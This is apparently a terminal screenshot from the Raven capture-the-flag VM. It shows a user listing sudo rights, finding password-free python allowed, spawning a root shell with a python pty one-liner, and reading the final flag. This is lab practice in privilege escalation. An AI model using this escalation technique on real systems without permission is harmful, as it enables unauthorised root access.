 michael@target1: ~
File Actions Edit View Help
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd ..
root@target1:/home# ls
michael  steven  vagrant
root@target1:/home# cd ..
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@target1:~#
Home